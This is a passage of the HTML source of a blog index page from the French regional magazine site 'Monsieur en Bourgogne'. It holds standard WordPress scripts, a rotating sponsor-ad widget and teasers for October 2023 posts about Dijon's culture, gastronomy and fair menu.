24\" width=\"24\"><path d=\"M0 0h24v24H0z\" fill=\"none\"\/><path d=\"M7 9v6h4l5 5V4l-5 5H7z\"\/><\/svg>"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://monsieurenbourgogne.com/wp-content/plugins/ays-popup-box/public/js/ays-pb-public.js?ver=5.1.2" id="ays-pb-js"></script>
<link rel="https://api.w.org/" href="https://monsieurenbourgogne.com/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://monsieurenbourgogne.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.7.4" />
<script data-cfasync="false"> var dFlipLocation = "https://monsieurenbourgogne.com/wp-content/plugins/dflip/assets/"; var dFlipWPGlobal = {"text":{"toggleSound":"Son on\/off ","toggleThumbnails":"Miniatures","toggleOutline":"Favoris","previousPage":"Page pr\u00e9c\u00e9dente","nextPage":"Page suivante","toggleFullscreen":"Plein \u00e9cran","zoomIn":"Zoom +","zoomOut":"Zoom -","toggleHelp":"Aide","singlePageMode":"Affichage simple page","doublePageMode":"Affichage double page","downloadPDFFile":"T\u00e9l\u00e9charger le magazine","gotoFirstPage":"Premi\u00e8re page","gotoLastPage":"Derni\u00e8re page","share":"Partager"},"moreControls":"download,pageMode,startPage,endPage,sound","hideControls":"","scrollWheel":"false","backgroundColor":"#ffffff","backgroundImage":"","height":"auto","paddingLeft":"20","paddingRight":"20","controlsPosition":"bottom","duration":"800","soundEnable":"true","enableDownload":"true","enableAnalytics":"false","webgl":"true","hard":"none","maxTextureSize":"2048","rangeChunkSize":"524288","zoomRatio":"1.5","stiffness":"3","singlePageMode":"0","autoPlay":"false","autoPlayDuration":"5000","autoPlayStart":"false","linkTarget":"2"};</script><meta name="generator" content="Elementor 3.26.4; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<link rel="icon" href="https://monsieurenbourgogne.com/wp-content/uploads/2020/03/cropped-favicon-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://monsieurenbourgogne.com/wp-content/uploads/2020/03/cropped-favicon-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://monsieurenbourgogne.com/wp-content/uploads/2020/03/cropped-favicon-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://monsieurenbourgogne.com/wp-content/uploads/2020/03/cropped-favicon-270x270.jpg" />
		<style type="text/css" id="wp-custom-css">
			.author-info h4 {
    text-transform: none;
    font-size: 16px;
    font-weight: bold;
    letter-spacing: -1px;
    margin: 0 0 13px 0;
}

p {
    font-family: wundermag-body-font;
    font-size: 16px;
	font-weight: 500;
    line-height: 24px;
	 letter-spacing: 0px;
}		</style>
		  <!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-210566428-2"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-210566428-2');
</script>
</head>


<body class="home blog paged paged-3 global-sidebar-right post-share-enabled waypoint-on header-type-primary-2 elementor-default elementor-kit-">

		<div id="side-menu" class="sidenav">
		<div class="side-menu-container">
			<span class="close-side-menu"><i class="ion-android-close"></i></span>
			<nav class="side-menu-nav">
				<div class="menu-menu-side-meb-container"><ul id="menu-menu-side-meb-1" class="nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom current-menu-item menu-item-home menu-item-860"><a href="https://monsieurenbourgogne.com/">Accueil</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11316"><a href="https://monsieurenbourgogne.com/edito-2/">Édito</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-862"><a href="https://monsieurenbourgogne.com/monsieur-en-bourgogne/">Monsieur en Bourgogne</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-861"><a href="https://monsieurenbourgogne.com/magazines/">Magazines</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-863"><a href="http://www.monsieurenbourgogne.fr/?cat=4">Rubriques</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-904"><a href="https://monsieurenbourgogne.com/category/billet-d-humeur/">Billet d humeur</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-907"><a href="https://monsieurenbourgogne.com/category/initiatives/">Initiatives</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11287"><a href="https://monsieurenbourgogne.com/category/rencontres/">Rencontres</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11863"><a href="https://monsieurenbourgogne.com/category/tribunes-libres/">Tribunes libres</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11292"><a href="https://monsieurenbourgogne.com/category/itineraires/">Itinéraires</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-909"><a href="https://monsieurenbourgogne.com/category/figures/">Figures</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-906"><a href="https://monsieurenbourgogne.com/category/shopping/">Shopping</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-865"><a href="https://monsieurenbourgogne.com/category/mode/">Mode</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-867"><a href="https://monsieurenbourgogne.com/category/business/">Business</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-905"><a href="https://monsieurenbourgogne.com/category/droit/">Droit</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11337"><a href="https://monsieurenbourgogne.com/category/sorties/">Sorties</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-864"><a href="https://monsieurenbourgogne.com/category/auto/">Auto</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-908"><a href="https://monsieurenbourgogne.com/category/sport/">Sport</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11776"><a href="https://monsieurenbourgogne.com/category/appel-a-un-ami/">Appel à un ami</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-869"><a href="https://monsieurenbourgogne.com/contact/">Contact</a></li>
</ul></div>			</nav>
			<div class="side-menu-widgets widget-area">
				<div id="mks_ads_widget-8" class="widget mks_ads_widget"><h4 class="widget-title">Nos partenaires</h4>			
					
						
			
			<ul class="mks_adswidget_ul custom">
	     			     				     						     		<li data-showind="0">
			     			<a href="https://chris-bike-dijon.com/" target="_blank" >
			     				<img loading="lazy" loading="lazy" src="https://monsieurenbourgogne.com/wp-content/uploads/2020/12/5.jpg" alt="5.jpg" style="max-width:265px; width:100%; height:347px;" width="265"  height="347"/>
			     			</a>
			     		</li>
		     			     			     			     				     						     		<li data-showind="1">
			     			<a href="https://www.cine-capvert.fr" target="_blank" >
			     				<img loading="lazy" loading="lazy" src="https://monsieurenbourgogne.com/wp-content/uploads/2020/12/20.jpg" alt="20.jpg" style="max-width:265px; width:100%; height:347px;" width="265"  height="347"/>
			     			</a>
			     		</li>
		     			     			     			     				     						     		<li data-showind="2">
			     			<a href="https://bmw-mini-savydijon.com/" target="_blank" >
			     				<img loading="lazy" loading="lazy" src="https://monsieurenbourgogne.com/wp-content/uploads/2020/12/2.jpg" alt="2.jpg" style="max-width:265px; width:100%; height:347px;" width="265"  height="347"/>
			     			</a>
			     		</li>
		     			     			     			     				     						     		<li data-showind="3">
			     			<a href="https://www.cotedor.fr/" target="_blank" >
			     				<img loading="lazy" loading="lazy" src="https://monsieurenbourgogne.com/wp-content/uploads/2020/12/6.jpg" alt="6.jpg" style="max-width:265px; width:100%; height:347px;" width="265"  height="347"/>
			     			</a>
			     		</li>
		     			     			     			     				     						     		<li data-showind="4">
			     			<a href="https://www.dijon.centreporsche.fr" target="_blank" >
			     				<img loading="lazy" loading="lazy" src="https://monsieurenbourgogne.com/wp-content/uploads/2020/12/7.jpg" alt="7.jpg" style="max-width:265px; width:100%; height:347px;" width="265"  height="347"/>
			     			</a>
			     		</li>
		     			     			     			     				     						     		<li data-showind="5">
			     			<a href="https://jveuxdulocalbfc.fr" target="_blank" >
			     				<img loading="lazy" loading="lazy" src="https://monsieurenbourgogne.com/wp-content/uploads/2020/12/21.jpg" alt="21.jpg" style="max-width:265px; width:100%; height:347px;" width="265"  height="347"/>
			     			</a>
			     		</li>
		     			     			     			     				     						     		<li data-showind="6">
			     			<a href="https://www.mazda.fr/" target="_blank" >
			     				<img loading="lazy" loading="lazy" src="https://monsieurenbourgogne.com/wp-content/uploads/2020/12/13.jpg" alt="13.jpg" style="max-width:265px; width:100%; height:347px;" width="265"  height="347"/>
			     			</a>
			     		</li>
		     			     			     			     				     						     		<li data-showind="7">
			     			<a href="https://www.kia.com/fr/concessions/passionautomobilesmotors/" target="_blank" >
			     				<img loading="lazy" loading="lazy" src="https://monsieurenbourgogne.com/wp-content/uploads/2020/12/9.jpg" alt="9.jpg" style="max-width:265px; width:100%; height:347px;" width="265"  height="347"/>
			     			</a>
			     		</li>
		     			     			     			     				     						     		<li data-showind="8">
			     			<a href="https://www.petitfute.com/v6551-dijon-21000/" target="_blank" >
			     				<img loading="lazy" loading="lazy" src="https://monsieurenbourgogne.com/wp-content/uploads/2020/12/16.jpg" alt="16.jpg" style="max-width:265px; width:100%; height:347px;" width="265"  height="347"/>
			     			</a>
			     		</li>
		     			     			     			     				     						     		<li data-showind="9">
			     			<a href="https://dbauto.fr/" target="_blank" >
			     				<img loading="lazy" loading="lazy" src="https://monsieurenbourgogne.com/wp-content/uploads/2020/12/8.jpg" alt="8.jpg" style="max-width:265px; width:100%; height:347px;" width="265"  height="347"/>
			     			</a>
			     		</li>
		     			     			     			     				     						     		<li data-showind="10">
			     			<a href="https://www.dijon.fr/" target="_blank" >
			     				<img loading="lazy" loading="lazy" src="https://monsieurenbourgogne.com/wp-content/uploads/2020/12/17.jpg" alt="17.jpg" style="max-width:265px; width:100%; height:347px;" width="265"  height="347"/>
			     			</a>
			     		</li>
		     			     			     			     				     						     		<li data-showind="11">
			     			<a href="https://www.electric.groupesavy.fr" target="_blank" >
			     				<img loading="lazy" loading="lazy" src="https://monsieurenbourgogne.com/wp-content/uploads/2020/12/10.jpg" alt="10.jpg" style="max-width:265px; width:100%; height:347px;" width="265"  height="347"/>
			     			</a>
			     		</li>
		     			     			     			     				     						     		<li data-showind="12">
			     			<a href="http://www.honda-dijon.com" target="_blank" >
			     				<img loading="lazy" loading="lazy" src="https://monsieurenbourgogne.com/wp-content/uploads/2020/12/14.jpg" alt="14.jpg" style="max-width:265px; width:100%; height:347px;" width="265"  height="347"/>
			     			</a>
			     		</li>
		     			     			     			     				     						     		<li data-showind="13">
			     			<a href="http://www.lba-centres-affaires.com/" target="_blank" >
			     				<img loading="lazy" loading="lazy" src="https://monsieurenbourgogne.com/wp-content/uploads/2020/12/19.jpg" alt="19.jpg" style="max-width:265px; width:100%; height:347px;" width="265"  height="347"/>
			     			</a>
			     		</li>
		     			     			     			     				     						     		<li data-showind="14">
			     			<a href="https://mailchi.mp/montblanc/dijon" target="_blank" >
			     				<img loading="lazy" loading="lazy" src="https://monsieurenbourgogne.com/wp-content/uploads/2020/12/1-1.jpg" alt="1-1.jpg" style="max-width:265px; width:100%; height:347px;" width="265"  height="347"/>
			     			</a>
			     		</li>
		     			     			     			     				     						     		<li data-showind="15">
			     			<a href="https://www.edf.fr/" target="_blank" >
			     				<img loading="lazy" loading="lazy" src="https://monsieurenbourgogne.com/wp-content/uploads/2020/12/22.jpg" alt="22.jpg" style="max-width:265px; width:100%; height:347px;" width="265"  height="347"/>
			     			</a>
			     		</li>
		     			     			     			     				     						     		<li data-showind="16">
			     			<a href="https://www.veuveambal.com/" target="_blank" >
			     				<img loading="lazy" loading="lazy" src="https://monsieurenbourgogne.com/wp-content/uploads/2020/12/12.jpg" alt="12.jpg" style="max-width:265px; width:100%; height:347px;" width="265"  height="347"/>
			     			</a>
			     		</li>
		     			     			     			     				     						     		<li data-showind="17">
			     			<a href="https://www.mini-dijon.groupesavy.fr/" target="_blank" >
			     				<img loading="lazy" loading="lazy" src="https://monsieurenbourgogne.com/wp-content/uploads/2020/12/4.jpg" alt="4.jpg" style="max-width:265px; width:100%; height:347px;" width="265"  height="347"/>
			     			</a>
			     		</li>
		     			     			     			     				     						     		<li data-showind="18">
			     			<a href="https://www.dsautomobiles.fr/" target="_blank" >
			     				<img loading="lazy" loading="lazy" src="https://monsieurenbourgogne.com/wp-content/uploads/2020/12/11.jpg" alt="11.jpg" style="max-width:265px; width:100%; height:347px;" width="265"  height="347"/>
			     			</a>
			     		</li>
		     			     			     			     				     						     		<li data-showind="19">
			     			<a href="https://www.divia.fr/" target="_blank" >
			     				<img loading="lazy" loading="lazy" src="https://monsieurenbourgogne.com/wp-content/uploads/2020/12/3.jpg" alt="3.jpg" style="max-width:265px; width:100%; height:347px;" width="265"  height="347"/>
			     			</a>
			     		</li>
		     			     			     			     				     						     		<li data-showind="20">
			     			<a href="https://www.francebleu.fr/bourgogne" target="_blank" >
			     				<img loading="lazy" loading="lazy" src="https://monsieurenbourgogne.com/wp-content/uploads/2020/12/15.jpg" alt="15.jpg" style="max-width:265px; width:100%; height:347px;" width="265"  height="347"/>
			     			</a>
			     		</li>
		     			     			     			     				     						     		<li data-showind="21">
			     			<a href="https://www.hotel-lacloche.fr/" target="_blank" >
			     				<img loading="lazy" loading="lazy" src="https://monsieurenbourgogne.com/wp-content/uploads/2020/12/18.jpg" alt="18.jpg" style="max-width:265px; width:100%; height:347px;" width="265"  height="347"/>
			     			</a>
			     		</li>
		     			     			     			    	</ul>
	    
	    	  
	  	
		  	<script type="text/javascript">
				/* <![CDATA[ */
				var li_ind_mks_ads_widget8 = 0;
				(function($) {
				  
				  $(document).ready(function(){
				  	slide_ads_mks_ads_widget8();
				  });
	   	     
				})(jQuery);
				
				function slide_ads_mks_ads_widget8(){
					
					jQuery("#mks_ads_widget-8 ul li").hide();
					jQuery("#mks_ads_widget-8 ul li[data-showind='"+li_ind_mks_ads_widget8+"']").fadeIn(300);
					li_ind_mks_ads_widget8++;
					
					if(li_ind_mks_ads_widget8 > 21){
					 li_ind_mks_ads_widget8 = 0;
					}
					
				 	setTimeout('slide_ads_mks_ads_widget8()', 10000 );
				}
				/* ]]> */
			</script>
			
	 		  
    	
		</div>			</div>
		</div>
	</div>
	<div class="side-overlay"></div>

	<div id="main" class="site">
		<div id="masthead" class="header">

						<!-- Header Primary -->
			<div class="nav-primary-2">
				<div class="nav-bar site-header">
					<div class="container align-mid">

						<div class="col-md-2 col-sm-12 text-left">

							<!-- Site Title and Logo -->
															<div class="header-title">
									<a href="https://monsieurenbourgogne.com/" class="header-logo">
																						<img src="https://monsieurenbourgogne.com/wp-content/uploads/2020/03/LOGO-MEB.png" class="header-logo-img" alt="Monsieur en Bourgogne" />
																			</a>
								</div>
														<!-- End Site Title and Logo -->

						</div>

						<div class="col-md-8 col-xs-hidden text-center">

							<!-- Navigation -->
							<nav class="main-navigation">
								<div class="menu-menu-meb-container"><ul id="menu-menu-meb-1" class="nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom current-menu-item menu-item-home menu-item-11286"><a href="https://monsieurenbourgogne.com/">Accueil</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-849"><a href="https://monsieurenbourgogne.com/magazines/">Consulter les magazines</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-852"><a href="#">Rubriques</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-892"><a href="https://monsieurenbourgogne.com/category/billet-d-humeur/">Billet d humeur</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-896"><a href="https://monsieurenbourgogne.com/category/initiatives/">Initiatives</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11285"><a href="https://monsieurenbourgogne.com/category/rencontres/">Rencontres</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11862"><a href="https://monsieurenbourgogne.com/category/tribunes-libres/">Tribunes libres</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11291"><a href="https://monsieurenbourgogne.com/category/itineraires/">Itinéraires</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-900"><a href="https://monsieurenbourgogne.com/category/figures/">Figures</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-894"><a href="https://monsieurenbourgogne.com/category/shopping/">Shopping</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-854"><a href="https://monsieurenbourgogne.com/category/mode/">Mode</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-895"><a href="https://monsieurenbourgogne.com/category/business/">Business</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-893"><a href="https://monsieurenbourgogne.com/category/droit/">Droit</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11336"><a href="https://monsieurenbourgogne.com/category/sorties/">Sorties</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-898"><a href="https://monsieurenbourgogne.com/category/sport/">Sport</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-897"><a href="https://monsieurenbourgogne.com/category/auto/">Auto</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11777"><a href="https://monsieurenbourgogne.com/category/appel-a-un-ami/">Appel à un ami</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-851"><a href="https://monsieurenbourgogne.com/contact/">Contact</a></li>
</ul></div>							</nav>
							<!-- End Navigation -->

						</div>


						<div class="col-md-2 col-sm-12 text-right top-bar-right">

							<!-- Shop Cart -->
														<!-- End Shop Cart -->

							<a href="#search-popup-sticky" class="open-popup-link" data-effect="mfp-move-from-top"><i class="fa fa-search open-overlay-searchz"></i></a>
							<div id="search-popup-sticky" class="mfp-with-anim mfp-hide nav-search">
								<form class="searchform" method="get" autocomplete="off" action="https://monsieurenbourgogne.com/">
	<input name="s" type="text" class="vossen-search-input" value="" placeholder=" Search and hit enter..."/>
	<button class="search-submit-icon" name="submit" type="submit"><i class="fa fa-search"></i></button>
</form>

							</div>

							<a class="open-side-menu"><span class="menu-toggle"><span></span><span></span><span></span><span></span></span></a>

						</div>

					</div>
				</div>
			</div>
			<!-- #Primary -->
			<!-- Sticky Nav -->
			<div class="nav-sticky">
				<div class="nav-bar site-header">
					<div class="container align-mid">

						<div class="col-md-2 text-left">

							<!-- Site Title and Logo -->
															<div class="header-title">
									<a href="https://monsieurenbourgogne.com/" class="header-logo">
																					<img src="https://monsieurenbourgogne.com/wp-content/uploads/2020/03/LOGO-MEB-sticky.png" class="header-logo-img" alt="Monsieur en Bourgogne" />
																			</a>
								</div>
														<!-- End Site Title and Logo -->

						</div>

						<div class="col-md-8 text-center">

							<!-- Navigation -->
							<nav class="main-navigation">
								<div class="menu-menu-meb-container"><ul id="menu-menu-meb-3" class="nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom current-menu-item menu-item-home menu-item-11286"><a href="https://monsieurenbourgogne.com/">Accueil</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-849"><a href="https://monsieurenbourgogne.com/magazines/">Consulter les magazines</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-852"><a href="#">Rubriques</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-892"><a href="https://monsieurenbourgogne.com/category/billet-d-humeur/">Billet d humeur</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-896"><a href="https://monsieurenbourgogne.com/category/initiatives/">Initiatives</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11285"><a href="https://monsieurenbourgogne.com/category/rencontres/">Rencontres</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11862"><a href="https://monsieurenbourgogne.com/category/tribunes-libres/">Tribunes libres</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11291"><a href="https://monsieurenbourgogne.com/category/itineraires/">Itinéraires</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-900"><a href="https://monsieurenbourgogne.com/category/figures/">Figures</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-894"><a href="https://monsieurenbourgogne.com/category/shopping/">Shopping</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-854"><a href="https://monsieurenbourgogne.com/category/mode/">Mode</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-895"><a href="https://monsieurenbourgogne.com/category/business/">Business</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-893"><a href="https://monsieurenbourgogne.com/category/droit/">Droit</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11336"><a href="https://monsieurenbourgogne.com/category/sorties/">Sorties</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-898"><a href="https://monsieurenbourgogne.com/category/sport/">Sport</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-897"><a href="https://monsieurenbourgogne.com/category/auto/">Auto</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11777"><a href="https://monsieurenbourgogne.com/category/appel-a-un-ami/">Appel à un ami</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-851"><a href="https://monsieurenbourgogne.com/contact/">Contact</a></li>
</ul></div>							</nav>
							<!-- End Navigation -->

						</div>


						<div class="col-md-2 text-right top-bar-right">

							<!-- Shop Cart -->
														<!-- End Shop Cart -->

							<a href="#search-popup-sticky" class="open-popup-link" data-effect="mfp-move-from-top"><i class="fa fa-search open-overlay-searchz"></i></a>
							<div id="search-popup-sticky" class="mfp-with-anim mfp-hide nav-search">
								<form class="searchform" method="get" autocomplete="off" action="https://monsieurenbourgogne.com/">
	<input name="s" type="text" class="vossen-search-input" value="" placeholder=" Search and hit enter..."/>
	<button class="search-submit-icon" name="submit" type="submit"><i class="fa fa-search"></i></button>
</form>

							</div>

							<a class="open-side-menu"><span class="menu-toggle"><span></span><span></span><span></span><span></span></span></a>

						</div>

					</div>
				</div>
			</div>
			<!-- #Sticky Nav -->

		</div>
		<!-- End Header -->


 <!-- #if paged -->


<div class="home">

	<div class="container">

			
			<div class="content-area">
				<div class="row posts-row ">

					<article id="post-14791" class="list-post">

	
		<div class="list-post-media ">
			<a href="https://monsieurenbourgogne.com/dijon-capitale-culturelle/" class="post-image thumb-overlay ">
				<figure>
					<img fetchpriority="high" fetchpriority="high" width="300" height="300" src="https://monsieurenbourgogne.com/wp-content/uploads/2023/10/dijon-capitale-culturelle-300x300.jpg" class="attachment-wundermag_300x300 size-wundermag_300x300 wp-post-image" alt="Dijon, capitale culturelle" decoding="async" srcset="https://monsieurenbourgogne.com/wp-content/uploads/2023/10/dijon-capitale-culturelle-300x300.jpg 300w, https://monsieurenbourgogne.com/wp-content/uploads/2023/10/dijon-capitale-culturelle-150x150.jpg 150w, https://monsieurenbourgogne.com/wp-content/uploads/2023/10/dijon-capitale-culturelle-600x600.jpg 600w, https://monsieurenbourgogne.com/wp-content/uploads/2023/10/dijon-capitale-culturelle-128x128.jpg 128w" sizes="(max-width: 300px) 100vw, 300px" />				</figure>
				<div class="thumb-content">
					<div>
													<h4 class="upper link">
								View Post <i class="fa fa-angle-right"></i>
							</h4>
											</div>
				</div>
			</a>
		</div>

	

			<div class="list-post-content">

			<!-- Post Header -->
				<!-- Post Header -->
	<div class="post-header post-header-center">

									<p class="post-cat"><span class="in-cat">In</span> <a href="https://monsieurenbourgogne.com/category/culture/" rel="category tag">Culture</a></p>
					
		
							<h1 class="post-title"><a href="https://monsieurenbourgogne.com/dijon-capitale-culturelle/">Dijon, capitale culturelle</a></h1>
			
		
		<p class="post-header-info">

			
							<span>
					<i class="ion-ios-clock"></i>
					31 octobre 2023				</span>
			
			
							<span>
					<a href="https://monsieurenbourgogne.com/author/monsieur-en-bourgogne/">
						<i class="ion-android-create"></i>
						Monsieur en Bourgogne					</a>
				</span>
			
		</p>

	</div>

			<!-- Post Entry -->
			<div class="post-entry-content">
									<p>Forte de son patrimoine historique, de sa qualité de vie et de sa proximité avec Paris, Dijon attire un nombre croissant de tournages pour le cinéma. Il faut dire…</p>
													<h4 class="post-read-more">
						<a href="https://monsieurenbourgogne.com/dijon-capitale-culturelle/">Continue Reading <i class="fa fa-angle-right"></i></a>
					</h4>
							</div>

		</div>
	
</article><!-- #post-## -->


<article id="post-14788" class="list-post">

	
		<div class="list-post-media ">
			<a href="https://monsieurenbourgogne.com/dijon-capitale-de-la-gastronomie/" class="post-image thumb-overlay ">
				<figure>
					<img width="300" height="300" src="https://monsieurenbourgogne.com/wp-content/uploads/2023/10/dijon-capitale-de-la-gastronomie-300x300.jpg" class="attachment-wundermag_300x300 size-wundermag_300x300 wp-post-image" alt="Dijon, capitale de la gastronomie" decoding="async" srcset="https://monsieurenbourgogne.com/wp-content/uploads/2023/10/dijon-capitale-de-la-gastronomie-300x300.jpg 300w, https://monsieurenbourgogne.com/wp-content/uploads/2023/10/dijon-capitale-de-la-gastronomie-150x150.jpg 150w, https://monsieurenbourgogne.com/wp-content/uploads/2023/10/dijon-capitale-de-la-gastronomie-600x600.jpg 600w, https://monsieurenbourgogne.com/wp-content/uploads/2023/10/dijon-capitale-de-la-gastronomie-128x128.jpg 128w" sizes="(max-width: 300px) 100vw, 300px" />				</figure>
				<div class="thumb-content">
					<div>
													<h4 class="upper link">
								View Post <i class="fa fa-angle-right"></i>
							</h4>
											</div>
				</div>
			</a>
		</div>

	

			<div class="list-post-content">

			<!-- Post Header -->
				<!-- Post Header -->
	<div class="post-header post-header-center">

									<p class="post-cat"><span class="in-cat">In</span> <a href="https://monsieurenbourgogne.com/category/sorties/" rel="category tag">Sorties</a></p>
					
		
							<h1 class="post-title"><a href="https://monsieurenbourgogne.com/dijon-capitale-de-la-gastronomie/">Dijon, capitale de la gastronomie</a></h1>
			
		
		<p class="post-header-info">

			
							<span>
					<i class="ion-ios-clock"></i>
					30 octobre 2023				</span>
			
			
							<span>
					<a href="https://monsieurenbourgogne.com/author/monsieur-en-bourgogne/">
						<i class="ion-android-create"></i>
						Monsieur en Bourgogne					</a>
				</span>
			
		</p>

	</div>

			<!-- Post Entry -->
			<div class="post-entry-content">
									<p>Il ne pouvait en être autrement. Avec un tel héritage culturel, reconnu par l’Unesco, Dijon est aujourd’hui devenue l’une des plus grandes ambassadrices de la gastronomie en France et…</p>
													<h4 class="post-read-more">
						<a href="https://monsieurenbourgogne.com/dijon-capitale-de-la-gastronomie/">Continue Reading <i class="fa fa-angle-right"></i></a>
					</h4>
							</div>

		</div>
	
</article><!-- #post-## -->


<article id="post-14782" class="list-post">

	
		<div class="list-post-media ">
			<a href="https://monsieurenbourgogne.com/menu-gourmand-pour-la-foire-2023/" class="post-image thumb-overlay ">
				<figure>
					<img width="300" height="300" src="https://monsieurenbourgogne.com/wp-content/uploads/2023/10/menu-gourmand-pour-la-foire-2023-300x300.jpg" class="attachment-wundermag_300x300 size-wundermag_300x300 wp-post-image" alt="Menu gourmand pour la Foire 2023" decoding="async" srcset="https://monsieurenbourgogne.com/wp-content/uploads/2023/10/menu-gourmand-pour-la-foire-2023-300x300.jpg 300w, https://monsieurenbourgogne.com/wp-content/uploads/2023/10/menu-gourmand-pour-la-foire-2023-150x150.jpg 150w, https://monsieurenbourgogne.com/wp-content/uploads/2023/10/menu-gourmand-pour-la-foire-2023-600x600.jpg 600w, https://monsieurenbourgogne.com/wp-content/uploads/2023/10/menu-gourmand-pour-la-foire-2023-128x128.jpg 128w" sizes="(max-width: 300px) 100vw, 300px" />				</figure>
				<div class="thumb-content">
					<div>
													<h4 class="upper link">
								View Post <i class="fa fa-angle-right"></i>
							</h4>
											</div>
				</div>
			</a>
		</div>

	

			<div class="list-post-content">

			<!-- Post Header -->
				<!-- Post Header -->
	<div class="post-header post-header-center">

									<p class="post-cat"><span class="in-cat">In</span> <a href="https://monsieurenbourgogne.com/category/sorties/" rel="category tag">Sorties</a></p>
					
		
							<h1 class="post-title"><a href="https://monsieurenbourgogne.com/menu-gourmand-pour-la-foire-2023/">Menu gourmand pour la Foire 2023</a></h1>
			
		
		<p class="post-header-info">

			
							<span>
					<i class="ion-ios-clock"></i>
					27 octobre 2023				</span>
			
			
							<span>
					<a href="https://monsieurenbourgogne.com/author/monsieur-en-bourgogne/">
						<i class="ion-android-create"></i>
						Monsieur en Bourgogne					</a>
				</span>
			
		</p>

	</div>

			<!-- Post Entry -->
